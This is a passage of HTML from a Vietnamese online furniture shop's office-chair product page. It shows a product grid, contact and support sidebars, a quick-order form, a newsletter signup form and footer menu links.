					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-van-phong-luoi-noi-that-190-da-nang-GX17B-HK-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-van-phong-luoi-noi-that-190-da-nang-GX17B-HK-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-van-phong-luoi-noi-that-190-da-nang-GX17B-HK-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-van-phong-luoi-noi-that-190-da-nang-GX17B-HK-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-van-phong-luoi-noi-that-190-da-nang-GX17B-HK.jpg 300w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-luoi-noi-that-190-gx17b-hk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay lưới nội thất 190 GX17B-HK</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-7407 status-publish first instock product_cat-ghe-nhan-vien-noi-that-190 product_cat-ghe-luoi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-luoi-noi-that-190-gx07-m/" aria-label="Ghế xoay lưới nội thất 190 GX07-M">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX07-M-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX07-M-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX07-M-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX07-M-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX07-M.jpg 300w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-luoi-noi-that-190-gx07-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay lưới nội thất 190 GX07-M</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-7433 status-publish instock product_cat-ghe-nhan-vien-noi-that-190 product_cat-ghe-luoi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-luoi-noi-that-190-gx301b-m/" aria-label="Ghế xoay lưới nội thất 190 GX301B-M">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-luoi-noi-that-190-da-nang-GX301BM-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-luoi-noi-that-190-da-nang-GX301BM-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-luoi-noi-that-190-da-nang-GX301BM-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-luoi-noi-that-190-da-nang-GX301BM-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-luoi-noi-that-190-da-nang-GX301BM-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-luoi-noi-that-190-da-nang-GX301BM.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-luoi-noi-that-190-gx301b-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay lưới nội thất 190 GX301B-M</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-7432 status-publish instock product_cat-ghe-nhan-vien-noi-that-190 product_cat-ghe-luoi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-luoi-noi-that-190-gx302-m/" aria-label="Ghế xoay lưới nội thất 190 GX302-M">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-luoi-noi-that-190-da-nang-GX302-M-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-luoi-noi-that-190-da-nang-GX302-M-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-luoi-noi-that-190-da-nang-GX302-M-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-luoi-noi-that-190-da-nang-GX302-M-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-luoi-noi-that-190-da-nang-GX302-M-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-luoi-noi-that-190-da-nang-GX302-M.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-luoi-noi-that-190-gx302-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay lưới nội thất 190 GX302-M</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3790 status-publish last instock product_cat-ghe-nhan-vien-noi-that-190 product_cat-ghe-da has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-noi-that-190-gx18b-m/" aria-label="Ghế xoay nội thất 190 GX18B-M">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX18B-M-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX18B-M-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX18B-M-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX18B-M-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX18B-M-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX18B-M.jpg 470w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-noi-that-190-gx18b-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay nội thất 190 GX18B-M</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-7434 status-publish first instock product_cat-ghe-nhan-vien-noi-that-190 product_cat-ghe-luoi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-luoi-noi-that-190-gx301a-n/" aria-label="Ghế xoay lưới nội thất 190 GX301A-N">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-luoi-noi-that-190-da-nang-GX301AN-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-luoi-noi-that-190-da-nang-GX301AN-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-luoi-noi-that-190-da-nang-GX301AN-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-luoi-noi-that-190-da-nang-GX301AN-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-luoi-noi-that-190-da-nang-GX301AN-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-luoi-noi-that-190-da-nang-GX301AN.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-luoi-noi-that-190-gx301a-n/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay lưới nội thất 190 GX301A-N</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

	

		</div>
				
<style>
#col-1612325591 > .col-inner {
  padding: 0px 8px 8px 8px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-844933501" class="col sago-no-padding-bottom medium-12 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

<div class="row"  id="row-1605050311">


	<div id="col-598428770" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner text-center" style="background-color:rgb(255, 255, 255);" >
			
	<div class="is-border"
		style="border-color:rgb(204, 204, 204);border-width:1px 1px 1px 1px;">
	</div>
			
<p style="color: #0054a6;">CHÚNG TÔI LUÔN SẴN SÀNG
ĐỂ GIÚP ĐỠ BẠN !</p>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1271798832">
								<div class="img-inner dark" >
			<img width="210" height="208" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/img-support.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/img-support.png 210w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/img-support-100x100.png 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/img-support-150x150.png 150w" sizes="auto, (max-width: 210px) 100vw, 210px" />						
					</div>
								
<style>
#image_1271798832 {
  width: 60%;
}
</style>
	</div>
	
<p style="margin-bottom: 0px;">Để được hỗ trợ tốt nhất. Hãy gọi</p>
<p style="margin-bottom: 0px;"><a style="font-weight: bold; font-size: 30px; color: #0054a6;" href="tel:094 4888479">094 4888479</a></p>
<p style="margin-bottom: 0px;"><a style="font-weight: bold; font-size: 30px; color: #0054a6;" href="tel:0935190281">0935 190 281</a></p>
<div class="container section-title-container" style="margin-bottom:0px;"><h4 class="section-title section-title-center"><b></b><span class="section-title-main" style="color:rgb(159, 159, 159);">HOẶC</span><b></b></h4></div>

Để được hỗ trợ tốt nhất

<a href="https://zalo.me/0944888479" target="_self" class="button primary is-outline expand"  style="padding:10px 0px 10px 0px;">
    <span>chat với chúng tôi</span>
  </a>


		</div>
				
<style>
#col-598428770 > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
	</div>

	

	<div id="col-552792388" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(238, 238, 238);" >
			
			

<ul class="sidebar-wrapper ul-reset"><aside id="block_widget-2" class="widget block_widget">
		
		<div class="row row-small sago-cart-right hide-for-medium"  id="row-1976816098">


	<div id="col-62129373" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<p><strong style="font-size:120%">Ghế xoay vải nội thất 190 GX02A</strong></p>

<div class="product-price-container is-small"><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="amount sago-price-box">Giá liên hệ</span></p>
</div>
</div>

<div class="row row-small"  id="row-1685612490">


	<div id="col-2039237950" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="add-to-cart-container form-minimal is-normal"></div>


		</div>
					</div>

	

	<div id="col-1621577166" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p>                            <a href="javascript:void(0);" class="devvn_buy_now button expand" data-id="7471" style="background: #ffcb08; color: #333333;padding:8px 5px 8px 5px; margin-bottom: 0px;">
                                <span>MUA NGAY</span>
                                <span></span>
                            </a>
                            </p>

		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-1976816098 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
  background-color: rgb(255, 255, 255);
}
</style>
</div>
		</aside></ul>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2083876939 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(243, 243, 243);
}
#section_2083876939 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_2083876939 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
			<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
					<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://noithattheonedanang.vn/ghe-xoay-vai-noi-that-190-gx02kt/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Ghế xoay vải nội thất 190 GX02KT" href="https://noithattheonedanang.vn/ghe-xoay-vai-noi-that-190-gx02kt/">
                <img width="100" height="100" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="ghe xoay vai noi that 190 da nang GX02" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02.jpg 510w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Ghế xoay vải nội thất 190 GX02KT 1"></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://noithattheonedanang.vn/ghe-xoay-vai-noi-that-190-gx03/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Ghế xoay vải nội thất 190 GX03" href="https://noithattheonedanang.vn/ghe-xoay-vai-noi-that-190-gx03/">
                  <img width="100" height="100" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX03-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="ghe xoay vai noi that 190 da nang GX03" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX03-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX03-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX03-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX03-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX03.jpg 510w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Ghế xoay vải nội thất 190 GX03 2"></a>
              </div>
          </li>
      </ul></div>
		<aside id="block_widget-2" class="widget block_widget">
		
		<div class="row row-small sago-cart-right hide-for-medium"  id="row-1976816098">


	<div id="col-62129373" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<p><strong style="font-size:120%">Ghế xoay vải nội thất 190 GX02A</strong></p>

<div class="product-price-container is-small"><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="amount sago-price-box">Giá liên hệ</span></p>
</div>
</div>

<div class="row row-small"  id="row-1685612490">


	<div id="col-2039237950" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="add-to-cart-container form-minimal is-normal"></div>


		</div>
					</div>

	

	<div id="col-1621577166" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p>                            <a href="javascript:void(0);" class="devvn_buy_now button expand" data-id="7471" style="background: #ffcb08; color: #333333;padding:8px 5px 8px 5px; margin-bottom: 0px;">
                                <span>MUA NGAY</span>
                                <span></span>
                            </a>
                            </p>

		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-1976816098 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
  background-color: rgb(255, 255, 255);
}
</style>
</div>
		</aside>
						</div>
			</div>

	</div>

	                            <div class="devvn-popup-quickbuy mfp-hide" id="popup_content_7471">
                                <div class="devvn-popup-inner">
                                    <div class="devvn-popup-title">
                                        <span>Đặt mua Ghế xoay vải nội thất 190 GX02A</span>
                                        <button type="button" class="devvn-popup-close"></button>
                                    </div>
                                    <div class="devvn-popup-content devvn-popup-content_7471 ">
                                                                                                                <div class="devvn-popup-content-left ">
                                <div class="devvn-popup-prod">
                                                                            <div class="devvn-popup-img"><img src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02A-247x247.jpg" alt=""/></div>
                                                                        <div class="devvn-popup-info">
                                        <span class="devvn_title">Ghế xoay vải nội thất 190 GX02A</span>
                                        <span class="devvn_price"><span class="amount sago-price-box">Giá liên hệ</span></span>                                    </div>
                                </div>
                                <div class="devvn_prod_variable" data-simpleprice="">
                                                                    </div>
                                <div class="devvn-popup-content-desc">
                                    Bạn vui lòng nhập đúng số điện thoại để chúng tôi sẽ gọi xác nhận lại. Xin cảm ơn!                                </div>
                            </div>
                            <div class="devvn-popup-content-right">
                                <form class="devvn_cusstom_info" id="devvn_cusstom_info" method="post">
                                    <div class="popup-customer-info">
                                        <div class="popup-customer-info-title">Thông tin người mua</div>
                                                                                <div class="popup-customer-info-group popup-customer-info-radio popup-customer-gender">
                                            <label>
                                                <input type="radio" name="customer-gender" value="1" checked/>
                                                <span>Anh</span>
                                            </label>
                                            <label>
                                                <input type="radio" name="customer-gender" value="2"/>
                                                <span>Chị</span>
                                            </label>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-2 popup-customer-info-name">
                                                <input type="text" class="customer-name" name="customer-name" placeholder="Họ và tên">
                                            </div>
                                            <div class="popup-customer-info-item-2 popup-customer-info-phone">
                                                <input type="number" class="customer-phone" name="customer-phone" id="your-phone-1768643014" placeholder="Số điện thoại">
                                            </div>
                                        </div>

                                        
                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                                                                    <input type="text" class="customer-email" name="customer-email" data-required="false" placeholder="Địa chỉ email (Không bắt buộc)">
                                                                                            </div>
                                        </div>
                                                                                                                                                                        <div class="popup-customer-info-group">
                                                <div class="popup-customer-info-item-1">
                                                    <textarea class="customer-address" name="customer-address" placeholder="Địa chỉ (Không bắt buộc)"></textarea>
                                                </div>
                                            </div>
                                                                                    
                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <textarea class="order-note" name="order-note" placeholder="Ghi chú đơn hàng (Không bắt buộc)"></textarea>
                                            </div>
                                        </div>
                                        
                                        
                                                                                                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1 popup_quickbuy_shipping">
                                                <div class="popup_quickbuy_shipping_title">Tổng:</div>
                                                <div class="popup_quickbuy_total_calc"></div>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group popup-infor-submit">
                                            <div class="popup-customer-info-item-1">
                                                <button type="button" class="devvn-order-btn">Đặt hàng ngay</button>
                                                                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <div class="devvn_quickbuy_mess"></div>
                                            </div>
                                        </div>
                                                                            </div>
                                    <input type="hidden" name="prod_id" id="prod_id" value="7471">
                                    <input type="hidden" name="prod_nonce" id="prod_nonce" value="">
                                    <input type="hidden" name="order_total" id="order_total" value="">
                                    <input type="hidden" name="enable_ship" id="enable_ship" value="">
                                    <input name="require_address" id="require_address" type="hidden" value="0"/>
                                </form>
                            </div>
                                                                                                        </div>
                                </div>
                            </div>
                            
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        (function($){
            $(document).ready(function($) {
                $('.load-more').click(function() {
                    var checkbox = $(this).attr('data');
                    var cat = $(this).attr('data-cat');
                    console.log(cat);
                    var offset = $(this).parents('.col-inner').find('.pt-custom-ajax>div').length;
                    $.ajax({
                        type : "post",
                        dataType : "json",
                        context: this,
               // async: false,
               url : 'https://noithattheonedanang.vn/wp-admin/admin-ajax.php',
               data : {
                action: "loadmore",
                offset: offset,
                checkbox: checkbox,
                cat: cat,
            },
            beforeSend: function(response){
                $(this).text('Đang tải...');
            },
            success: function(response) {
                if (response.data){
                    $(this).text('Xem thêm');
                    $(this).parents('.col-inner').find('.pt-custom-ajax').append(response.data);
                    offset = offset + 5;
                }else{
                    $(this).hide()
                }
            },
        });
                });
            });
        })(jQuery)
    </script>
	<section class="section" id="section_30275905">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1889296230" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1889296230 {
  padding-top: 15px;
}
</style>
	</div>
	

<div class="row align-middle"  id="row-378900700">


	<div id="col-2080099246" class="col sago-no-padding-bottom medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="newsletter-content">
<h4 class="newsletter-title" style="font-size: 140%">Đăng ký tư vấn báo giá nhanh tại Huy Hùng Hiệp</h4>
<p><span class="newsletter-marketing-text">Nhận ngay thông tin về các chương trình khuyến mãi</span></p>
</div>

		</div>
					</div>

	

	<div id="col-332109967" class="col sago-no-padding-bottom medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


<div class="wpcf7 no-js" id="wpcf7-f1120-o1" lang="vi" dir="ltr" data-wpcf7-id="1120">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ghe-xoay-vai-noi-that-190-gx02a/#wpcf7-f1120-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1120" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1120-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="input-group">
	<div class="flex-row">
		<div class="flex-col flex-grow">
			<p><span class="wpcf7-form-control-wrap" data-name="phone-s"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="phone-s" /></span>
			</p>
		</div>
		<div class="flex-col relative mh-submit-icon">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner sago-btn" type="submit" value="Đăng kí" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="163"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

	<div id="col-2001360445" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(237, 237, 237);"></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-409778988">


	<div id="col-210112470" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">VỀ HUY HÙNG HIỆP</h3>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu về Huy Hùng Hiệp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://huyhunghiep.com.vn/" target="_blank" rel="noopener noreferrer" >
						<span class="ux-menu-link__text">
				Đại lý nội thất Hoà Phát			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/dieu-khoa%cc%89n-su%cc%89-dung/"  >
						<span class="ux-menu-link__text">
				Điều khoản sử dụng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/du-an-khach-hang/"  >
						<span class="ux-menu-link__text">
				Dự án khách hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Liên hệ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-597917733" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size: 14px;color: #000">HỆ THỐNG HOTLINE TƯ VẤN<br />(Làm việc từ 7:30 - 20:00)</h3>
<div class="ux-menu stack stack-col justify-start">
